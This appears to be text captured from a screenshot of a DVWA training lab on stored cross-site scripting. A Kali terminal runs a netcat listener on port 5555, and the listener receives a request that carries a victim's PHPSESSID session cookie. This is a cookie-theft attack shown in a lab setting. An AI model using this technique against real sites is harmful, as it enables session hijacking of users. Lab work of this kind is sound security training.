 Home
Vulnerability: Stored Cross Site Scrip
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
Instructions
$ nc -lvp 5555
listening on [any] 5555 ...
192.168.11.111: inverse host lookup failed: Host name lookup failure
connect to [192.168.11.111] from (UNKNOWN) [192.168.11.111] 51452
GET /security=low;%20PHPSESSID=56dfc0a143660a170dc9c22192b6bed0 HTTP/1.1
Host: 192.168.11.111:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.11.112/
Name *
Message *
Execution
Sign Guestbook
CSRF
File Inclusion
SQL Injection
Name: test
Message: This is a test comment